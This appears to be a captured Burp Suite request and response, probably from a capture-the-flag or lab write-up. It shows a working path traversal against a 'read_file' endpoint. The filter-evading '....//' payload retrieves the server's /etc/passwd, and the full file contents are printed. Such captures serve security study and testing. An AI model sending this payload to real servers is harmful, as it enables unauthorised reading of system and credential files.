 Send Cancel < > Target: http://66.172.33.148:8008
Request
Raw Params Headers Hex
GET /read_file/?file=....//....//....//....//....//etc/passwd&.txt HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:20:57 GMT
Content-Type: application/octet-stream
Content-Length: 973
Connection: close
Last-Modified: Mon, 14 Oct 2019 23:20:15 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:20:57 GMT
ETag: "1571095215.0-973-2239565657"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false